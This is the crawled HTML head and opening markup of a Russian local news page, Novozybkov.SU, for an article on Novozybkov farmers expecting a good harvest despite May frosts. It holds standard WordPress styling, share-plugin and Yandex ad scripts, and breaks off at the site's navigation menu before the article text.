

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B5-%D0%B0%D0%B3%D1%80%D0%B0%D1%80%D0%B8%D0%B8-%D0%B6%D0%B4%D1%83%D1%82-%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9/
body_size: 22343
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Новозыбковские аграрии ждут хороший урожай, без потерь • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9/" />
<link rel="shortlink" href="https://novozybkov.su/?p=183928" />
<meta name="description" content="Майские заморозки ударили по посевам в 21 регионе страны — пострадало более 1 млн га. Но уже сейчас большинство площадей засеяли заново." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Новозыбковские аграрии ждут хороший урожай, без потерь" />
<meta property="og:description" content="Майские заморозки ударили по посевам в 21 регионе страны — пострадало более 1 млн га. Но уже сейчас большинство площадей засеяли заново. В Новозыбковском управлении сельского хозяйства отмечают…" />
<meta property="og:url" content="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2024/06/photo_2024-06-07_10-09-15.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="article:published_time" content="2024-06-07T07:30:06+00:00" />
<meta property="article:modified_time" content="2024-06-10T07:17:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Новозыбковские аграрии ждут хороший урожай, без потерь" />
<meta name="twitter:description" content="Майские заморозки ударили по посевам в 21 регионе страны — пострадало более 1 млн га. Но уже сейчас большинство площадей засеяли заново. В Новозыбковском управлении сельского хозяйства отмечают…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2024/06/photo_2024-06-07_10-09-15.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9/","url":"https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9/","name":"Новозыбковские аграрии ждут хороший урожай, без потерь • Новозыбков.SU","description":"Майские заморозки ударили по посевам в 21 регионе страны — пострадало более 1 млн га. Но уже сейчас большинство площадей засеяли заново.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Новозыбковские аграрии ждут хороший урожай, без потерь"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9/"},"datePublished":"2024-06-07T07:30:06+00:00","dateModified":"2024-06-10T07:17:52+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 14.17ms meta | 1.80ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1832829914&#038;current-layout=single%7C%7Cpost%7C%7C183928' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1696967445&#038;current-layout=single%7C%7Cpost%7C%7C183928' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1594707571&#038;current-layout=single%7C%7Cpost%7C%7C183928' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1770947936&amp;current-layout=single%7C%7Cpost%7C%7C183928" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=374738945&amp;current-layout=single%7C%7Cpost%7C%7C183928" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Новозыбковские аграрии ждут хороший урожай, без потерь&raquo;" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b8-%d0%b6%d0%b4%d1%83%d1%82-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25b0%25d0%25b3%25d1%2580%25d0%25b0%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b6%25d0%25b4%25d1%2583%25d1%2582-%25d1%2585%25d0%25be%25d1%2580%25d0%25be%25d1%2588%25d0%25b8%25d0%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25b0%25d0%25b3%25d1%2580%25d0%25b0%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25b6%25d0%25b4%25d1%2583%25d1%2582-%25d1%2585%25d0%25be%25d1%2580%25d0%25be%25d1%2588%25d0%25b8%25d0%25b9%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-183928 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-183928 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
